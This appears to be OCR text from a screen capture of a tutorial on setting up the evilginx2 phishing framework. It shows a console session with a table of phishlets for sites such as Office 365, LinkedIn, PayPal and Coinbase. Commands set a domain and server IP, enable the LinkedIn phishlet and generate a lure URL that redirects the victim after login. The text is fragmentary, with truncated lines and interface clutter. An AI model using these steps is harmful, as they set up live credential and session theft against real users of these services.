 debian-s-1vcpu-1gb-lon1-01 - D
kgretzky/evilginx2: Standalone m
Hussein Muhaisen (@ExploitedSy
Hussein Muhaisen – zSecurity
github.com/kgretzky/evilginx2
9
Z Paused
Apps
OctoSniff - PS3 & P...
ConsoleSniffer.com...
Python Tutorial
Python Variable Types
Python - From Co...
About - Project Euler
Learn to Code and...
Python - Quotation...
IP Location / Whats...
»
To get up and running, you need to first do some setting up.
At this point I assume, you've already registered a domain (let's call it
) and you set up the nameservers
(both ns1 an
178.62.49.90 - PuTTY
| o365 | @jamescullum | disabled | available | |
| outlook | @mrgretzky | disabled | available | |
| protonmail | @jamescullum | disabled | available | |
| twitter | @white_fi | disabled | available | |
| facebook | @charlesbel | disabled | available | |
| linkedin | @mrgretzky | enabled | available | hackingatitsfinest.com |
| onelogin | @perfectlylogical | disabled | available | |
| reddit | @customsync | disabled | available | |
| twitter-mobile | @white_fi | disabled | available | |
| amazon | @customsync | disabled | available | |
| citrix | @424f424f | disabled | available | |
| coinbase | @An0nud4y | disabled | available | |
| instagram | @charlesbel | disabled | available | |
| okta | @mikesiegel | disabled | available | |
| wordpress.org | @meitar | disabled | available | |
| airbnb | @AN0NUD4Y | disabled | available | |
| github | @audibleblink | disabled | available | |
| paypal | @An0nud4y | disabled | available | |
| tiktok | @An0nUD4Y | disabled | available | |
: config domain hackingatitsfinest.com
[16:54:40] [inf] server domain set to: hackingatitsfinest.com
[16:54:40] [inf] disabled phishlet 'linkedin'
: config ip 178.62.49.90
[16:55:12] [inf] server IP set to: 178.62.49.90
: phishlets hostname instagram hackingatitsfinest.com
ns1.yourdom
ns2.yourdom
Set up your se
config doma
config ip 1
Now you can
the hostname
phishlets h
And now you
are locally fou
phishlets enable linkedin
Your phishing site is now live. Think of the URL, you want the victim to be redirected to on successful login and get the
phishing URL like this (victim will be redirected to https://www.google.com ):
lures create linkedin
lures edit redirect_url 0 https://www.google.com
lures get-url 0
ENG
9:55 AM
9/13/2020